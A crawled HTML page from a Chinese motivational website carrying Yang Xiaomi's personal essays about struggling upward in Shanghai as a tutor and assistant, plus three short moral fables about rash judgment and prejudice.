

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/2010.html
body_size: 18339
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作
" />
<meta name="description" content="一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作_ 一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作 文/杨小米 我已经在上海3年多了，这几年我变化很大。这" />
<title>一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">一个女孩在上海的奋斗史：迷茫时，就做好眼下的工作</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2019-08-09 15:41:30 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 210 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　<strong>一个女孩在上海的<a href=`https://www.boming.cn/lizhimingyan/2811.html` target=`_blank`>奋斗</a>史：迷茫时，就做好眼下的工作</strong></p><p>　　文/杨小米</p><p>　　我已经在上海3年多了，这几年我变化很大。这让我想到了2013年10月份我来到上海第一年的生活，那个时候变化也非常大。</p><p>　　我为什么大学毕业2年后，才从家乡来到上海呢？</p><p>　　官方的回答：不甘于小城市的平凡。</p><p>　　这的确是一个非常重要的原因，但还有一个原因，促进了这件事情提前到来。那就是我失恋了，没脸待下去了。</p><p>　　01</p><p>　　事情的起因是这样的，我前男友在北京，我已经决定辞职去投奔他，这个事当时同事、朋友都知道了。辞职后，我和好友先去旅行了。可是旅行途中，我们就分手了。</p><p>　　这时，我就骑虎难下了，如果回到原来公司上班，我面子上过不去；如果去北京，我感情上过不去。恰好，好友Tommy在上海，当时正在做优米网的代理，喊我一起干。我也没有更好的选择，就从北京转到去上海了。</p><p>　　我本来就打算离开生活的小城市，2年了，每天都在下定决心，但因工作很受重视，工资还不错，自然没什么动力。而一段感情却可以，不管怎样，事情就这样发展了。</p><p>　　02</p><p>　　到了上海的第一个月，我先给Tommy打杂，可是我的能力达不到要求，对互联网一无所知。这一个月的积极意义是，优米网上的课程，我都认真听了，学到了一些东西。</p><p>　　2013年11月，一次偶然的机会，我和Tommy一起吃饭时，认识了他以前的同事徐老师，徐老师自己<a href=`https://www.boming.cn/lizhi/lizhichuangye.html` target=`_blank`>创业</a>开辅导班，他感觉市区太难做了，就去了上海南汇下面的一个小镇泥城，租的毛坯房，自己装修的。</p><p>　　他自己设计单页，去学校门口发单页、招生。徐老师听得懂上海话，这是一大优势。当时在泥城，他的招生情况非常好，就想在南汇再开一家辅导班，为了节约成本，他还是租的复式毛坯房，需要重新装修。</p><p>　　徐老师是一个非常有诚意，说服能力又强的人。他告诉我：&ldquo;你看你就周一到周五晚上，周六周天上班，平常时间自由，可以做你喜欢的事情，工资也不少，比你在市区，这么大的生活压力强多了。&rdquo;</p><p>　　就这样，我从浦东八佰伴附近搬到了南汇，房租一个月500块钱，条件还可以。我基本工资1500元，上一课一小时30块钱，销售部分有提成。</p><p>　　刚开始没学生，一个月拿不到2000块钱，但是生活费够花的。后来，我的业绩越来越好，一个月可以拿3000多块钱，在没有任何其他事情发生的时候，可以更好地养活自己。</p><p>　　03</p><p>　　一开始我看到毛坯房时，有一点儿绝望，但我感觉没有退路了。我跟着徐老师去市场上买木板，给房子做隔断，然后盯着别人装修。在淘宝上，我们买墙纸，全部自己贴完。宣传单页，是我们在淘宝30-50块钱找人设计的，然后再在淘宝上找人印刷。反正为了省钱，我们把万能淘宝的作用发挥到极致。装修的同时，我们就开始招生了。</p><p>　　那时候正是冬天，天气已经很冷了，我们天天骑着电动车去扫楼，每一个楼都去发单页。不过，我还挺有信心的。我在楼梯里，碰到了一个人，我和他交流了几分钟，彼此留了联系方式。他是我第一个学生的爸爸。</p><p>　　第二天，学生的妈妈就给我打电话了，因为还没有装修好，第一次我与学生和她的妈妈在咖啡厅里聊了很久。&ldquo;杨老师，如果你亲自带我们家孩子，我相信你。&rdquo;</p><p>　　就这样，我有了第一个学生，她是班级里的活跃分子，给我带来了很多学生，这样算是正常运营起来了。徐老师要负责泥城校区，南汇这边有我，还有一个上海的同事，他教数学，我教语文和英语。</p><p>　　其实，我更擅长数学，但没有办法，只能硬着头皮上，拾起来英语。我害怕误人子弟，买了很多新东方的书籍和课程来研究，并且把心理学的方法融入教学，根据每一个学生的薄弱点，有针对性地补习。</p><p>　　我的英语发音不够标准，真的很怕误导她们。我坦诚地向她们承认了这一点，她们说：&ldquo;老师，你只教我们方法，我们自己读。&rdquo;为了弥补，我又去买了很多听力练习，这样也不会耽误她们。</p><p>　　04</p><p>　　那时候，冬天没有空调特别冷，学生从未抱怨，上完课，他们去下面有空调的咖啡厅写作业。就这样，我也开始了在咖啡厅写作的生活，每个月多余的钱我都贡献给咖啡厅了，因为那里有空调，我可以一下午都在写作。从那里开始，直到现在，我<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>了3年。</p><p>　　其实，这段日子虽然没有挣多少钱，但并不苦。晚上和周六、周天上课，白天的时间自由，南汇的物价水平很低，一天三顿饭都很规律，我对吃没有特别的追求，感觉还可以。</p><p>　　加上那群可爱的学生，给了我待下去的勇气。她们<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>很努力，有个初二的学生，初三的单词和语法在我的监督下都学完了，英语100分能考98分，成绩也提到年级前三。</p><p>　　在这所有的工作中，只有一样我不愿意干，就是发宣传单页。我不会上海话，每次在学校门口和家长交流有点困难，只能硬着头皮让家长讲普通话。还有，如果去小区的话，我也经常被保安轰出来。</p><p>　　就这样到了寒假，徐老师在泥城校区的生意特别好。其他老师都回家过年了，有一个学生没有人带，我过去教她。这样我早晨5点就起床，坐一个多小时的公交车，经常来不及吃午饭，再赶回来上课。</p><p>　　2013年，那个冬天特别冷，我非常害怕生病，我一想生病后，一点积蓄都没有，只能增加父母的负担。当时，还有一件很无奈的事情，我的大学好友要结婚了，我多么想见证她的幸福，可我连来回的机票都买不起，我以工作忙为由拒绝了她。</p><p>　　每当这时，我心情很低落，会把眼下的困难放大。写文章时，我也会这样劝自己：&ldquo;现实就是这样一点点把一个人击碎的，尸骨无存。&rdquo;</p><p>　　05</p><p>　　读书，可能不能教一个人赚钱，但确实可以给一个人精神的支持，让我有尊严地活着。那时候，我上午备课，下午没事的时候，就写作、看书，同时思考未来的出路，当时唯一想到的出路是边工作边考研。</p><p>　　当我已经投入第三次考研复习时，Tommy给我打电话：&ldquo;我认识一个姐姐，她要创业了，正在招人，我觉得你们肯定有共同语言。&rdquo;那个姐姐，就是我后来的Boss，语姐。</p><p>　　我们先加了微信，一个月后约在了现在家附近的广场喝咖啡。第一次见面，据语姐后来讲，她对我并没有太满意，根据过往判断，可能能做点事情。</p><p>　　她给我布置了一些任务，比如读特劳特的《定位》，还有写月子行业的软文。《定位》这本书，我用了2天就读完了。虽然我不会写软文，但赶快买了这方面的书籍，学习基本方法，写了2篇给她。结果，她不是很满意，但感觉我态度很积极，愿意学习，应该可以培养出来。</p><p>　　这次见面以后，我白天去语姐那里工作，晚上和周末给学生上课。我住在郊区，离市区来回要坐4个小时的地铁，我早晨赶最早一班地铁去市区，晚上赶回来给学生上课。为了不耽误备课，我早晨4点就得爬起来备课、写教案。</p><p>　　当时，我一点都不觉得苦，特别有干劲，因为我看到了希望。大概2个月后，语姐拿下了第二个咨询案子，公司业务也稳定了，我成为了语姐的第一个员工，也是助理，然后跟着一家创业公司成长起来了。</p><p>　　恰好暑假到来，学生也带完一个学期了，算是可以正式交接了。这时，我遇到了刘先生，徐老师一直特别理解我，感觉遇到这么好的男朋友，应该去市区。</p><p>　　06</p><p>　　来到市区后，第一件事情就是租房子，当时加上押金，需要1.2万。我没有钱，但不好意思借刘先生的。我给高中同学李民打电话借钱，他问要多少，我说1万。然后，我和房东协商，我先付两个月房租，下个季度开始付三个月。</p><p>　　房东同意了。就这样，来上海的第一年，我终于在市区定下来了，有了一份工作，一个男朋友，欠外债1万。此外，还有我在QQ空间写的近100篇文章。又过了1年，2015年，我把这100篇文章，还有2014年写的文章，用成长后的眼界修改融合后，发布在了简书上，这样我算小范围火了。</p><p>　　无疑，我是非常幸运的，从来到上海，到遇到徐老师和语姐，都是因为朋友Tommy的牵线。Tommy是我大学的学弟，比我低一级，每当我对他表示感谢时，他都讲：&ldquo;姐，你还跟我客气，在我大学的每一个节点，都是你开导我，并支持我。我们是互相的。&rdquo;不管怎样，<a href=`https://www.boming.cn/mingrenmingyan/7364.html` target=`_blank`>做人</a>还是要热心一些，因为你永远都不会想到自己不经意的举动会为你带来多大的惊喜。</p><p>　　当我们经历一些事情后，再回头发现也没有什么，原来时间就是这样把记忆冲淡的。这一年，我从市区到郊区，再回到市区，有点折腾，但日子过得还可以，至少还有心情相亲，找男朋友。</p><p>　　如果让我总结：</p><p>　　不管怎样，一定要有一份可以养活自己的工作，生存第一位；不知道前途在哪里时，做好眼下的工作，这会让你有一定的价值感；业余时间，做点自己感兴趣的事情，有机会就把握住，没机会就好好提升自己。</p>#p#分页标题#e#<p>　　<strong>三个小故事，满满是人生</strong></p><p>　　误会</p><p>　　早年在美国阿拉斯加，有一对年轻人结婚了，在婚后生育的时候，他的太太因难产而死，遗下一个孩子。</p><p>　　他忙生活，又忙于看家，没有人帮忙看孩子，于是他就训练了一只狗。</p><p>　　那狗聪明听话，能照顾小孩，咬着奶瓶喂奶给孩子喝，抚养孩子。</p><p>　　有一天，主人出门去了，叫它照顾孩子。</p><p>　　他到了别的乡村，因遇大雪，当日不能回来。第二天才赶回家，狗立即闻声出来迎接主人。</p><p>　　他把房门打开一看，到处都是血，抬头一望，床上也是血，孩子不见了，狗在身边，满口也是血。</p><p>　　主人发现这种情形，以为狗性发作，把孩子吃掉了，大怒之下，拿起刀来向着狗头一劈，把狗杀死了。</p><p>　　之后，忽然听到孩子的声音，又见他从床下爬了出来，于是抱起孩子。虽然身上有血，但并未受伤。</p><p>　　他很奇怪，不知究竟是怎么一回事，再看看狗身，腿上的肉没有了，旁边有一只狼，口里还咬着狗的肉。</p><p>　　狗救了小主人，却被主人误杀了，这真是天下最令人惊奇的误会。</p><p>　　寓意：冲动之下做出的决定，往往都是错的，遇见问题必须先冷静分析。因为冲动若是能解决问题，人类就会跟野兽一样，不需要脑袋思考了。</p><p>　　且慢下手</p><p>　　大多数的同仁都很兴奋，因为单位里调来一位新主管，据说是个能人，专门被派来整顿业务的。</p><p>　　可是日子一天天过去，新主管却毫无作为，每天彬彬有礼进办公室，便躲在里面难得出门。</p><p>　　那些本来紧张得要死的坏份子，现在反而更猖獗了。</p><p>　　他哪里是个能人嘛！根本就是个老好人，比以前的主管更容易唬！</p><p>　　四个月过去了，就在真正努力工作的同事为新主管感到失望时，新主管却发威了：坏份子一律开除，能人则获得晋升。</p><p>　　下手之快，断事之准，与之前表现保守的他，简直像是全然换了个人。</p><p>　　年终聚餐时，新主管在酒过三巡之后致词：相信大家对我新到任期间的表现，和后来的大刀阔斧，一定感到不解。</p><p>　　现在听我说个故事，各位就明白了。</p><p>　　我有位朋友，买了栋带着大院的房子。</p><p>　　他一搬进去，就将那院子全面整顿，杂草、树一律清除，改种自己新买的花卉。</p><p>　　某日，原先的屋主来访，进门大吃一惊的问：&ldquo;那最名贵的牡丹哪里去了？&rdquo;</p><p>　　我这位朋友才发现，他竟然把牡丹当草给铲了。</p><p>　　后来他又买了一栋房子，虽然院子更是杂乱，他却是按兵不动。</p><p>　　果然，冬天以为是杂树的植物，春天里开了繁花；春天以为是野草的，夏天里成了锦蔟；半年都没有动静的小树，秋天居然红了叶。</p><p>　　直到暮秋，它才真正认清哪些是无用的植物，而大力铲除，并使所有珍贵的草木得以保存。</p><p>　　说到这儿，主管举起杯来：让我敬在座的每一位！</p><p>　　如果这个办公室是个花园，你们就都是其间的珍木。</p><p>　　珍木不可能一年到头都开花结果，只有经过长期的观察才认得出啊！</p><p>　　寓意：别急着对一个人下判断，短暂的相处不能让你了解一个人。一个错误的判断，可能会让你失去一个好帮手、好朋友。</p><p>　　宽大</p><p>　　这是一个来自越战归来的士兵的故事。</p><p>　　他从旧金山打电话给他的父母，告诉他们：爸妈，我回来了，可是我有个不情之请，我想带一个朋友同我一起回家。</p><p>　　他们回答：当然好啊！我们会很高兴见到他的。</p><p>　　不过，儿子又继续说下去：可是有件事我想先告诉你们，他在越战里受了重伤，少了一条胳臂和一只脚。</p><p>　　他现在走投无路，我想请他回来和我们一起生活。</p><p>　　父亲说：&ldquo;儿子，我很遗撼，不过，或许我们可以帮他找个安身之处。&rdquo;</p><p>　　父亲又接着说：&ldquo;儿子，你不知道自己在说些什么。</p><p>　　像他这样残障的人，会对我们的生活造成很大的负担。</p><p>　　我们还有自己的生活要过，不能就让他这样破坏了。</p><p>　　我建议你先回家，然后忘了他，他会找到自己的一片天空的。&rdquo;</p><p>　　就在此时，儿子挂上了电话，他的父母再也没有他的消息了。</p><p>　　几天后，这对父母接到了来自旧金山警局的电话，告诉他们，亲爱的儿子已经坠楼身亡了，警方相信这只是单纯的自杀案件。</p><p>　　于是，他们伤心欲绝地飞往旧金山，并在警方带领之下到停尸间去辨认儿子的遗体。</p><p>　　那的确是他们的儿子没错，但惊讶的是：儿子居然只有一条胳臂和一条腿。</p><p>　　寓意：不要带着有色眼镜看待别人，因为你不会知道你真正在伤害谁。宽大待人，严谨待己！</p>#p#分页标题#e#<p>　　<strong>从底层往上爬，我抓住了属于我的每一个机会</strong></p><p>　　文/杨小米</p><p>　　&ldquo;天生会降低别人的期望值，才赢得漂亮。&rdquo;这是语姐，曾经的老板对我的评价。</p><p>　　为什么她会这么说呢？因为一开始我太不起眼了，甚至会让人觉得没有什么本事。但过一段时间后，发现我这个人真的还不错，进而另眼相看。</p><p>　　前2天，我在准备抖森的采访提纲，《金刚：骷髅岛》马上要上映了，他来中国做宣传。我获得了一个圆桌会议的机会，也就是所谓的群访，大家分别问问题。</p><p>　　这样一个机会，我非常珍惜，不仅仅是为了接触明星，而是了解一个行业，<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>更多的东西，拓展自己的可能性。我还特意恶补了英语，找好友帮我翻译了大纲。</p><p>　　主办方提醒我：&ldquo;小米，你知道是群访吗？&rdquo;我明白了，她特别害怕我失望，因为我准备得太充分了，可能期望会很高。其实，我压根就没有期望特别高，哪怕我没有一点提问的机会，我都会这么准备的。只有准备充分，我才能获得更多。我不允许自己对待一个可能的机会，那么的不用心。</p><p>　　我跟助理七荷讲：&ldquo;我从底层爬上来的，我已经习惯了被忽视，凡事做了万全的准备，可能只获得一点机会，甚至没有，但我在成长。&rdquo;</p><p>　　时间回到2007年，我刚读大一。进入大学后，大家一般都会选择加入学生会和一些社团。我特别普通，系学生会和校学生会的面试，一个都没过。经过社团的面试，最后我没有进入很好的部门，一些活动什么的我都没有资格参与组织。</p><p>　　我挺沮丧的，但外联部，就是拉赞助的，大家都不愿意干，我自己周六周天，把学校周边和市区所有的店跑了一遍，为一个活动拉来一笔不小的赞助。就这样，我引起了负责人的注意。后来，这个学长带着我做挑战杯大赛，还有本科生的科研计划。</p><p>　　我们学校有一个心理健康中心，如果进去之后，不仅可以得到很多锻炼机会，每个月还会有少许补助。这个中心，纳新特别严格，1轮笔试，2轮面试，一共只有7个名额。</p><p>　　当时，大一下学期，第一次从我们心理系选人，只要三个，我笔试和第一轮面试都过了，第二轮没过。我特别想得到这个机会，因为在这里面，可以认识大一到大四整个心理系很优秀的人。</p><p>　　落选之后，我就开始研究这个考试，首先笔试，好好准备没有问题，面试的话，一般大家对熟悉的人，会多少给高分。我打听了参与面试的学长学姐，他们做活动时，我就积极地去帮忙，义务的。</p><p>　　并且，我还去听他们的课，偶尔也请教问题。这个考试很公平的，每一项都有打分，不管怎样，他们如果对我印象不差的话，稍微多给1分，就增加了我的竞争力。</p><p>　　第二次考试，我就过了，考入了心理健康中心。就这样，我整个大学，过得很充实，得到了应该得到的机会，大四毕业时，能力比大一强了特别多。</p><p>　　无论任何时候，思维一定要积极，不要害怕丢人，因为等你走过那段傻逼的岁月，回头看自己，就可以自嘲了。别人也忘记了最初的你，记住了现在的你。</p><p>　　回到起点，我几乎是最低的，一路走来，别人的冷眼、不热情，甚至看不上，我都已经习惯了。我知道，我终究会得到我想要的一切。你可以讨厌我，但不能忽视我，因为如果我们争取同一件事情，我绝对是强有力的竞争对手。</p><p>　　2011年，大学毕业，我一点都不顺利。我去了老家最大的辅导机构做销售，一开始打电话结巴，主管不看好。我很清醒，我的目标是业绩TOP1，拿到只是时间问题。</p><p>　　大Boss开了一次业务培训，让写总结，我写了近6000字，他给校区校长说我很有潜力，让他好好培养。我们公司要求每周天交一篇工作总结，我几乎每一篇都是6千-1万字，年终总结更是写了18页word文档。</p><p>　　这是我唯一可以向大Boss展现自己能力的时候，为什么不做好呢？</p><p>　　每篇工作总结里，我都会写大量的案例，讲故事，写总结，并且用数字说话。自然，我的工作越来越顺利，业绩也越来越好。</p><p>　　大Boss还喜欢我一点，就是格局大。为什么这样说呢？</p><p>　　我们学校不止一个校区，校区之间业绩会有比较，竞争关系。但客户不知道，其他校区的客户经常会来我们校区，从公司ERP系统查客户电话号码，一看不是自己的客户，大家都不愿意接待了。</p><p>　　但我每次都会认真接待，大多数时候，客户都签单。为此，我就要加班完成自己的工作任务，签单的业绩还不是我的。</p><p>　　这件事情，很多人会觉得我傻，私心来讲，我也不喜欢给竞争对手接单。可我要成长，我需要接足够的客户，来提升自己的销售能力。所以不管谁的客户，只要是客户，我就要签单。对于公司，他看的是我的业绩，对于我个人，我看的是能力的积累。</p><p>　　这样我接待了足够多的客户，我把客户分类，并且总结出来针对不同客户的不同方法。在工作总结中，我可以这样写：&ldquo;不管谁的客户，都是公司的业绩，我们看似有竞争，覆巢之下无完卵，公司好了，大家才好。&rdquo;</p><p>　　这话写得挺不要脸的，但我做到了，时间久了，这件事情，我做着做着也这么想了。当然，我肯定希望我比竞争对手业绩好，能力强，与斤斤计较相比，我更想成为一个能够帮助别人，为他人提供价值的人。</p><p>　　所以，尽管我离开多年，我和大Boss还是很好的朋友，在人生很多关键的节点，他都会给我很多指导。每次回家，我们都会坐下一起喝杯咖啡。</p><p>　　2014年4月份，我第一次见到了语姐，这是我在上海生活发生质的改变的时候。同样，第一次见面，她见我也不是很满意，但是她给了我机会，因为她看到我的坚定，那种拿出行动的积极争取。</p><p>　　就这样，我们合作了近2年。后来，为了自己更好的发展，我离开了，我和语姐成为了很好的朋友，而且我们合作了很多事情。</p><p>　　现在，我们的家离得特别近，几乎每周都会见面聊聊天。</p><p>　　很多人问我：&ldquo;既然你和老板关系这么好，工作也能胜任，为什么还要离职呢？&rdquo;</p><p>　　&ldquo;为了让自己更好的成长。&rdquo;</p><p>　　我从来没有为任何人打工，我只为我自己打工，在工作时，我会尽全力把事情做好，当有一天，我觉得没有进步了，我会寻求更大的挑战。但我依然可以和原来公司保持很好的关系，甚至我们成为合作伙伴。</p><p>　　从自身条件来讲，我来自农村，读了普通大学，外表普通，先天没有太多优势。我能拼的是抓住一个小机会，让它的作用发挥到极致，然后再去够一个大的机会，再发挥到极致，然后......</p><p>　　的确，对于很多更优秀的人来讲，我<a href=`https://www.boming.cn/lizhimingyan/2811.html` target=`_blank`>奋斗</a>一辈子可能只是人家的起点；可是对于我来讲，我挺知足的，我遇见了自己，知道自己想要什么，然后去积极争取。</p><p>　　作为一个没有背景的底层人往上爬，需要时间，持久的用心做事情，任何机会都不能放过的。90%的人和我合作过第一次后，一般都会说，下次有机会一定再合作，基本上会有下一次的。</p><p>　　在很多天以前，当经纪人（商务合作方面的）问我：&ldquo;抖森来中国，你想去采访吗？&rdquo;</p><p>　　我的第一反应是&ldquo;想&rdquo;，第二反应是&ldquo;我英语不好&rdquo;。当天，我就通过朋友找到一个同声传译，收费还不低。然后，我找了一个老师开始恶补一些简单交流的英语。后来，活动主办方自己准备翻译了，安保很严格，我自己不能带人。</p><p>　　面对任何事情，我唯一没有想过的就是退缩，任何机会，先争取了再说，方法永远比借口多。最近，我家还在装修，我3月16号，从上海飞北京，采访安排在晚上，住一晚上，17号一早飞回上海，下午家里厨房要装橱柜。</p><p>　　即使如此折腾，我内心都是兴奋的，因为我看到了自己的进步，突破了自己的舒适区。越往上走，真的对自己要求越来越高，可我发现，认真做事情，自己会变年轻，尤其心态。</p><p>　　从底层往上爬不容易，需要抓住每一个属于自己的机会。在圈外的时候，你觉得任何事情都很难，但进入一个圈子，圈子很小，获得一些机会后，只要做事情靠谱，会有接连不断的机会。如果永远不迈出第一步，那么永远不会有机会，更谈不上逆袭了，从0到1，而不是从1到10。</p><p>　　从2007年读大学到现在，大学毕业近6年，这10年的时间里，我基本上抓住了属于我的所有机会。通过复盘，我总结了如何抓住机会的方法，分享给大家。</p><p>　　确定可行量化的目标</p><p>　　大多数时候，这个目标可能与兴趣没有关系，和迷茫也没有关系，我也很迷茫。如果你在读大学，你可以确定一个目标：专业课前三，英语通过六级，读100本书......</p><p>　　如果你已经工作，可以是业绩最好，每天用4个小时做完全天的工作......</p><p>　　这个时候要警惕的就是不要为自己的不行动找借口，常用的借口就是现在的环境不是我喜欢的，我没有找到人生目标，我对所做的事情不感兴趣。我们很多时候都是被动的被选择，没有机会做出更好的选择。</p><p>　　这个时候，就是确立当下可以执行的目标，有了目标才会坚定去走。</p><p>　　找到一个切入点，把小机会发挥到极致</p><p>　　最初进入一个新的领域或行业的时候，你一点经验都没有，不要对自己期望太高。有时，我们害怕失败，这种心理阻碍了我们前进的道路，更有甚者，<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>不做事就不会出错的心理，迟迟不肯行动，看着机会溜走。</p><p>　　最近，我参加了两次明星群访的机会。其中，身边特别优秀的KOL获得了专访的机会，这样的对话特别考验人，并且也会得到更多的锻炼，退一步讲这是一件值得&ldquo;吹牛&rdquo;的事情。而我只能参与群访，表现不积极，可能一个问题也问不到。</p><p>　　我想不想专访呢？毫无疑问想，可是我拿不到这个机会，可哪怕群访，我都会好好珍惜，尽全力准备。任何事情都有一个过程，简单的事情做好，才能做更难的事情。</p><p>　　坚持</p><p>　　这是最难的一件事情了。最近，我在看<a href=`https://www.boming.cn/jingdianyulu/4663.html` target=`_blank`>村上春树</a>的《我的职业是小说家》，这本书是自传性质的，其中有一点很触动我。村上春树说文坛每年都会出现很多新锐作家，被大家看好，但能够坚持写作的很少，有的一两年就没落了。</p><p>　　不仅仅是写作，春上村树还坚持跑步30多年，并且说愿意一生跑到最后！时间是会产生复利的，我们不能做事情3分钟热度，急功近利。</p><p>　　就像好友小风经常说的<a href=`https://www.boming.cn/jingdianyulu/4647.html` target=`_blank`>一句话</a>：&ldquo;任何一件事情，没有持续坚持3个月以上，都没有资格评判这件事情行不行，更没有资格评判自己行不行。&rdquo;</p><p>　　我们不要高估一时的努力，同样也不要放弃长时间坚持的效果。我们不需要下定决心，完全改变自己的生活，只要在现有基础上，做出很小改变，坚持下去就可以了。这样容易做到，也不会轻易放弃。</p><p>　　我们每个人都有惰性，我也不例外，所以不要期望自己马上可以脱胎换骨，一小点，加上时间的积累，足够你变成另一个自己。</p><p>　　这篇文章看似一篇心灵鸡汤，但这是我自己走过的路。我唯一能够告诉大家的是，不要问值不值得，自己可以获得什么，先做好眼下事情，发挥到极致，下一个机会就出现了。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/2009.html">从底层往上爬，我抓住了属于我的每一个机会</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/2997.html">精典小故事:弥勒佛,兔子与乌鸦,多听少说,强盗师徒,小鸟与牛粪</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
